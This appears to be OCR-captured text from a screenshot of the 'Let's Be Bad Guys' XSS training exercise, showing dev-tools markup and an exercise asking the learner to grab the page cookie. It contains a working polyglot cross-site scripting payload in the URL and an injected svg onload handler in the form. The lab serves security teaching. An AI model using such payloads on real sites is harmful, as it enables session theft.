 Let's Be Bad Guys - Exercise
badguys.local/cross-site-scripting/form-field?qs=javascript:/*-/*`/*\`/*%27/*"/**/(/*%20*/oNcliCk=alert()%20)//%0D%0A%0d%0a//</stYle/</titLe/</te...
Shiny, Let's Be Bad Guys!
Exploiting and Mitigating the Top 10 W
Vulnerabilities
Home
badguys.local says
OK
formance Memory Application »
Styles »
:hov .cls +
the nav on larger screens -->
ns">
<div id="cookie">Put the cookie in this div.</div>
<div id="result">…</div>
<fieldset>
<form method="get">
<input type="text" name="qs" id="qs" value="javascript:/*-/*`/*\`/*'/*" **
( * onclick="alert()" ) < style title textarea script --!>
"\x3csVg/"
<svg onload="alert()//"> == $0
</form>
</fieldset>
<a class="tiny button" id="show_solution">show solution</a>
<div class="solution panel"></div>
</div>
<!-- Nav Sidebar -->
<!-- This is source ordered to be pulled to the left on larger screens -->
<aside class="large-3 pull-9 columns panel">…</aside>
::after
</div>
<!-- Footer -->
<footer class="row">…</footer>
<script src="/static/js/vendor/zepto.js"></script>
<script src="/static/js/foundation/foundation.js"></script>
<script src="/static/js/foundation/foundation.cookie.js"></script>
<script src="/static/js/foundation/foundation.alerts.js"></script>
<script src="/static/js/foundation/foundation.clearing.js"></script>
<script src="/static/js/foundation/foundation.dropdown.js"></script>
html body div.row div#content.large-9.push-3.columns fieldset form svg
XSS via Form Field
Injection
Users can never be trusted. They are all out to take adva
of us and other users of your websites.
In this exercise we're going to try to "steal" the current us
cookie. Take that cookie and put it in div#cookie using
element's innerHTML property.
Put the cookie in this div.
javascript:/*-/*`/*\`/*'/*